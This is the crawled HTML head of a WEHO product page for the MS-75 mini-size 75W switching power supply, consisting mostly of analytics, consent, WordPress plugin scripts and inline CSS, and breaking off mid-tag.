

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wehopower.com/product/weho-mini-size-75w-transformer-switching-power-supply/
body_size: 71504
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#"> <head><meta http-equiv="Content-Type" content="text/html;charset=UTF-8"><script>document.seraph_accel_usbpb=document.createElement;seraph_accel_izrbpb={add:function(b,a=10){void 0===this.a[a]&&(this.a[a]=[]);this.a[a].push(b)},a:{}}</script> <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>  <script>
    window.dataLayer = window.dataLayer || [];
    var regions = ['AT', 'BE', 'BG', 'CY', 'CZ', 'DE', 'DK', 'EE', 'ES', 'FI', 'FR', 'GR', 'HR', 'HU', 'IE', 'IS', 'IT', 'LI', 'LT', 'LU', 'LV', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SE', 'SI', 'SK', 'GB'];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('consent', 'default', {
      analytics_storage: 'denied',
      ad_storage: 'denied',
      ad_user_data: 'denied',
      ad_personalization: 'denied',
      wait_for_update: 500,
      region: regions,
    });
    const userConsentOption = localStorage.getItem('gtag.consent.option');
    if (userConsentOption) {
      gtag('consent', 'update', JSON.parse(userConsentOption));
    }
    document.addEventListener('DOMContentLoaded', function() {
      document.addEventListener('click', function(e) {
        if (e.target.matches('.accept-cookies, .reject-cookies')) {
          const consentOption = e.target.matches('.accept-cookies') ? 'granted' : 'denied';
          const option = {
            analytics_storage: consentOption,
            ad_storage: consentOption,
            ad_user_data: consentOption,
            ad_personalization: consentOption
          };
          gtag('consent', 'update', option);
          localStorage.setItem('gtag.consent.option', JSON.stringify(option));
          document.getElementById('cookieConsentModal').style.display = 'none';
        }
      });
      const myItem = localStorage.getItem('gtag.consent.option');
      document.getElementById('cookieConsentModal').style.display = ((!myItem || myItem === "" || myItem === "{}")) ? 'block' : 'none';
    });
  </script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-C9JCRMB1SX"></script> <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());
    gtag('config', 'G-C9JCRMB1SX');
  </script> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="renderer" content="webkit"> <meta content="yes" name="apple-mobile-web-app-capable"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <script async src="https://www.googletagmanager.com/gtag/js?id=G-XKJF2GSDCV"></script> <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());
    gtag('config', 'G-XKJF2GSDCV');
  </script> <title>Weho mini-size 75w switching power supply - WEHO</title>      <link rel="shortcut icon" type="image/x-icon" href="/wp-content/themes/weho/images/weho-icon.png" sizes="16x16 24x24 32x32 48x48"> <script src="https://www.wehopower.com/wp-content/themes/weho/assets/js/jquery.min.js" id="jquery1-core-js"></script> <script src="https://www.wehopower.com/wp-content/themes/weho/assets/js/bootstrap.min.js"></script> <script src="https://www.wehopower.com/wp-content/themes/weho/assets/js/swiper.min.js"></script> <script src="https://www.wehopower.com/wp-content/themes/weho/assets/js/wow.min.js"></script> <script src="https://www.wehopower.com/wp-content/themes/weho/assets/js/jquery.smooth-scroll.js"></script> <script src="https://www.wehopower.com/wp-content/themes/weho/assets/js/jquery.mmenu.all.min.js"></script> <meta name="google-site-verification" content="lPs8vh--gw4SjOfWW-nEqYP7XVSH7m3jpw5LHEnfuso"> <meta name="yandex-verification" content="ee581f7304021d86"> <script>
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-PS6SXZM');
  </script>  <script type="text/javascript">
    (function() {
        const currentUrl = window.location.href;
        const campaignid = new URLSearchParams(window.location.search).get('campaignid');
        const referrer = document.referrer;
        const isFromExternal = referrer && !referrer.includes(window.location.hostname);

        if (campaignid && isFromExternal) {
            // 获取localStorage中的数据
            let campaignData = JSON.parse(localStorage.getItem('campaignData')) || [];

            // 当前时间戳
            const timestamp = new Date().getTime(); // 修改为 getTime()

            // 创建一个新的记录
            const newRecord = {

                referrer: referrer,
                url: currentUrl,
                timestamp: timestamp
            };

            // 将新的记录添加到数组中
            campaignData.push(newRecord);

            // 将更新后的数组存回localStorage
            localStorage.setItem('campaignData', JSON.stringify(campaignData));
        }
    })();
    </script> <meta name="description" content="WeHo's MS-75 series Power supply is a mini type enclosed power supply which serves as a high price-to-performance power supply solution."> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"> <link rel="canonical" href="https://www.wehopower.com/product/weho-mini-size-75w-transformer-switching-power-supply"> <meta property="og:locale" content="en_US"> <meta property="og:type" content="article"> <meta property="og:title" content="Weho mini-size 75w switching power supply - WEHO"> <meta property="og:description" content="WeHo's MS-75 series Power supply is a mini type enclosed power supply which serves as a high price-to-performance power supply solution."> <meta property="og:url" content="https://www.wehopower.com/product/weho-mini-size-75w-transformer-switching-power-supply"> <meta property="og:site_name" content="WEHO Electronics"> <meta property="og:updated_time" content="2025-07-21T11:03:14+08:00"> <meta property="og:image" content="https://www.wehopower.com/wp-content/uploads/2021/11/MS-75.jpg"> <meta property="og:image:secure_url" content="https://www.wehopower.com/wp-content/uploads/2021/11/MS-75.jpg"> <meta property="og:image:width" content="1000"> <meta property="og:image:height" content="1000"> <meta property="og:image:alt" content="Weho mini-size 75w switching power supply"> <meta property="og:image:type" content="image/jpeg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:title" content="Weho mini-size 75w switching power supply - WEHO"> <meta name="twitter:description" content="WeHo's MS-75 series Power supply is a mini type enclosed power supply which serves as a high price-to-performance power supply solution."> <meta name="twitter:image" content="https://www.wehopower.com/wp-content/uploads/2021/11/MS-75.jpg"> <meta name="twitter:label1" content="Written by"> <meta name="twitter:data1" content="weho_admin"> <meta name="twitter:label2" content="Time to read"> <meta name="twitter:data2" content="1 minute"> <link rel="dns-prefetch" href="//www.wehopower.com"> <link rel="dns-prefetch" href="//cdn.chatway.app"> <link rel="alternate" type="application/rss+xml" title="WEHO » Feed" href="https://www.wehopower.com/feed/"> <link rel="alternate" type="application/rss+xml" title="WEHO » Comments Feed" href="https://www.wehopower.com/comments/feed/"> <link rel="alternate" type="application/rss+xml" title="WEHO » Weho mini-size 75w transformer switching power supply Comments Feed" href="https://www.wehopower.com/product/weho-mini-size-75w-transformer-switching-power-supply/feed/"> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wehopower.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wehopower.com%2Fproduct%2Fweho-mini-size-75w-transformer-switching-power-supply"> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wehopower.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wehopower.com%2Fproduct%2Fweho-mini-size-75w-transformer-switching-power-supply&amp;format=xml">                    <script src="https://www.wehopower.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="jquery-core-js-after">
console.log("jQuery is loaded!");
//# sourceURL=jquery-core-js-after
</script> <script src="https://www.wehopower.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.wehopower.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.6" id="tp-tools-js"></script> <script src="https://www.wehopower.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.6" id="revmin-js"></script> <script src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-language-switcher.js?ver=3.0.4" id="trp-language-switcher-js-v2-js"></script> <script></script>  <link rel="https://api.w.org/" href="https://www.wehopower.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://www.wehopower.com/wp-json/wp/v2/product/1565"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wehopower.com/xmlrpc.php?rsd"> <meta name="generator" content="WordPress 6.9"> <link rel="shortlink" href="https://www.wehopower.com/?p=1565"> <script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-214761075-1', 'auto');
			ga('send', 'pageview');
		</script> <link rel="alternate" hreflang="en-US" href="https://www.wehopower.com/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="ar" href="https://www.wehopower.com/ar/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="bn-BD" href="https://www.wehopower.com/bn/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="de-DE" href="https://www.wehopower.com/de/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="el" href="https://www.wehopower.com/el/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="es-ES" href="https://www.wehopower.com/es/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="fr-FR" href="https://www.wehopower.com/fr/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="hi-IN" href="https://www.wehopower.com/hi/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="it-IT" href="https://www.wehopower.com/it/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="ko-KR" href="https://www.wehopower.com/ko/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="ms-MY" href="https://www.wehopower.com/ms/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="pl-PL" href="https://www.wehopower.com/pl/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="pt-PT" href="https://www.wehopower.com/pt/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="ru-RU" href="https://www.wehopower.com/ru/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="th" href="https://www.wehopower.com/th/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="tr-TR" href="https://www.wehopower.com/tr/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="ur" href="https://www.wehopower.com/ur/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="vi" href="https://www.wehopower.com/vi/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="fa-IR" href="https://www.wehopower.com/fa/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="tl" href="https://www.wehopower.com/tl/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="en" href="https://www.wehopower.com/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="bn" href="https://www.wehopower.com/bn/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="de" href="https://www.wehopower.com/de/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="es" href="https://www.wehopower.com/es/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="fr" href="https://www.wehopower.com/fr/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="hi" href="https://www.wehopower.com/hi/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="it" href="https://www.wehopower.com/it/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="ko" href="https://www.wehopower.com/ko/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="ms" href="https://www.wehopower.com/ms/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="pl" href="https://www.wehopower.com/pl/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="pt" href="https://www.wehopower.com/pt/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="ru" href="https://www.wehopower.com/ru/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="tr" href="https://www.wehopower.com/tr/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="alternate" hreflang="fa" href="https://www.wehopower.com/fa/product/weho-mini-size-75w-transformer-switching-power-supply/"> <link rel="pingback" href="https://www.wehopower.com/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress.">  <meta name="generator" content="Powered by Slider Revolution 6.3.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."> <link rel="icon" href="https://www.wehopower.com/wp-content/uploads/2021/12/cropped-weho-icon-32x32.png" sizes="32x32"> <link rel="icon" href="https://www.wehopower.com/wp-content/uploads/2021/12/cropped-weho-icon-192x192.png" sizes="192x192"> <link rel="apple-touch-icon" href="https://www.wehopower.com/wp-content/uploads/2021/12/cropped-weho-icon-180x180.png"> <meta name="msapplication-TileImage" content="https://www.wehopower.com/wp-content/uploads/2021/12/cropped-weho-icon-270x270.png"> <script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script> <noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>  <script>
    var wow = new WOW({
      boxClass: 'wow',
      animateClass: 'animated',
      offset: 200,
      mobile: true,
      live: true
    });
    wow.init();
    $(window).scroll(function() {
      if ($(this).scrollTop() >= 10) {
        $('header').addClass('showbg');
      } else {
        $('header').removeClass('showbg');
      }
    });
  </script>       <script>
  (function(w, d, s, l, i, u, c) {
    w[l] = w[l] || [];
    w[l].push({
      'lsm.start': Date.now(),
      event: 'lsm.js'
    });
    w.__LS_CONFIG = c || {};
    var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s);
    j.async = 1;
    j.src = u;
    f.parentNode.insertBefore(j, f);
  })(window, document, 'script', 'lsmData', 'LSM-PUBLIC',
    'https://www.wehopower.com/wp-content/themes/weho/assets/js/lsm-v5.js', {
      stega: false
    }
  );
</script> <noscript><style>.lzl{display:none!important;}</style></noscript><style>img.lzl,img.lzl-ing{opacity:0.01;}img.lzl-ed{transition:opacity .25s ease-in-out;}</style><link href="data:text/css," rel="stylesheet/lzl-nc"><noscript lzl=""><link href="data:text/css," rel="stylesheet"></noscript><style>.cookie-consent-modal{display:none;position:fixed;bottom:0;width:100%;background-color:black;color:white;text-align:center;padding:20px;z-index:999999}.cookieBtn{cursor:pointer}.cookieBtn:hover{color:gray}.accept-cookies{color:white;border:solid 1px white;padding:5px 10px}.accept-cookies:hover{background-color:#008000}</style><link rel="stylesheet/lzl-nc" href="data:text/css,"><noscript lzl=""><link rel="stylesheet" href="data:text/css,"></noscript><style>html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted;-webkit-text-decoration:underline dotted;-moz-text-decoration:underline dotted}b,strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}p{margin:0 0 10px}.text-center{text-align:center}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}abbr[data-original-title],abbr[title]{cursor:help}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}}table{background-color:transparent}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}@-ms-viewport{width:device-width}</style><link rel="stylesheet/lzl-nc" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/07ea114618fc7797088d357805f39731.1b4e1.css"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/07ea114618fc7797088d357805f39731.1b4e1.css"></noscript><style>:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}:root{--swiper-navigation-size:44px}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}</style><link rel="stylesheet/lzl-nc" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/f85a01ba42ce4709a93e8f0bcf5598d5.2912.css"><noscript 